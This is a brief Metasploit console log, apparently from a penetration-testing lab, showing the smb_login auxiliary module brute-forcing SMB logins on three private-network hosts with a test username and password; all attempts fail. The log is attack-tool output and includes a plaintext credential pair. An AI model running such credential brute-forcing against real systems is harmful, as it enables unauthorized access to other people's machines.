 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445     - 192.168.93.20:445 - Starting SMB login bruteforce
[*] 192.168.93.10:445     - 192.168.93.10:445 - Starting SMB login bruteforce
[*] 192.168.93.30:445     - 192.168.93.30:445 - Starting SMB login bruteforce
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\testuser:cvcvgjASD!@',
[!] 192.168.93.10:445     - No active DB -- Credential data will not be saved!
[*] 192.168.93.10,20,30:445 - Scanned 1 of 3 hosts (33% complete)
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\testuser:cvcvgjASD!@',
[!] 192.168.93.30:445     - No active DB -- Credential data will not be saved!
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\testuser:cvcvgjASD!@',
[!] 192.168.93.20:445     - No active DB -- Credential data will not be saved!
[*] 192.168.93.10,20,30:445 - Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed